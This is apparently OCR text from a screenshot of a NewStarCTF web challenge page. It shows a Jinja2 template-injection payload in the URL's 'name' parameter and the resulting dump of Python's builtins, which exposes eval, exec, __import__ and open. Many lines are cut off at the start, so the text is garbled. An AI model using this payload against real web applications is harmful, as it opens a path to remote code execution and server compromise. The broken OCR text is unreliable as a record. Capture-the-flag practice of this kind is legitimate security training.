 不安全 02d6063d-2d0c-4ef7-8a6f-7139fb6aba35.node5.buuoj.cn:81/?name={{lipsum.__globals__.__builtins__}} aあ
Welcome to NewStarCTF, Dear {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other
ts.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__':
leSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr':
mpile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': ,
ut': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': ,
nd': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False':
'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter':
': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': ,
per': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': ,
teration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError':
ironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': ,
boundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': ,
eyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': ,
AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': ,
'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': ,
'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': ,
nicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': ,
dProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': ,
'FileNotFoundError': , 'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': ,
essLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e.
) to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000
eOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights
ved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to
CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactiv
help, or help(object) for help about object.}
Try to GET me a NAME